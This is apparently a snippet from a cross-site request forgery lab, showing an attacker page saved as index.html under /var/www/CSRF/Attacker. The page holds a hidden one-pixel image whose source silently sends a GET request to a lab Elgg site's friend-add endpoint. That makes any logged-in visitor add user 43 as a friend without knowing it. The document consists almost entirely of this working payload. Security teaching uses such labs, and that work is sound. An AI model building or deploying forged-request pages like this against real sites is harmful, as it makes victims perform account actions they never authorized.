 Open
*index.html
/var/www/CSRF/Attacker
<html>
<body>
<h1>This page forges an http get request.</h1>
<img src="http://www.csrflabelgg.com/action/friends/add?friend=43"
alt="image" width="1" height="1"/>
</body>
</html>